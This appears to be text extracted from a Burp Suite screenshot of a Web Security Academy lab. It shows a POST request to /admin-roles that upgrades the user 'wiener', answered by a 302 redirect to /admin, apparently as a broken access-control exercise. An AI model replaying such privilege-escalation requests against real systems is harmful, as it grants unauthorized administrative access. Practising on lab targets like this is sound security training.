 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0af0005b0488643980f8900e00530058.web-security-academy.net
3 Cookie: session=wQoMUiM5Y5DJWzv40iGn2DEGdtgoaEKT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0af0005b0488643980f8900e00530058.web-security-academy.net
11 Referer: https://0af0005b0488643980f8900e00530058.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6